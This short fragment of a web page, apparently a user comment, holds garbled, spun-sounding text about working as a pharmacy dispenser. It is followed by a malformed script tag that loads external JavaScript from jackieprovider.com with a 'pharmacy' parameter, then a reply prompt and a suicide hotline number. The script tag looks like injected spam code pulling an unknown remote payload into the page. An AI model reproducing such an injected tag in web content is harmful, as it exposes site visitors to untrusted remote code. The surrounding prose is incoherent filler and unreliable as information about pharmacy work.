
inside pharmacy field, though some
areas do permit the title of
Pharmacy Dispenser to non-qualified
persons. Maybe I just wasn't tough
enough to work inside pharmacy.
There are, however, a couple of
things you'll be able to do to speed
inside the process.
</p>
<script type="text/javascript"
src="
https://jackieprovider.com/scripts/d
p=pharmacy"></script&gt
;
Login to Reply
NATIONAL SUICIDE PREVENTION
LIFELINE: 1-800-273-8255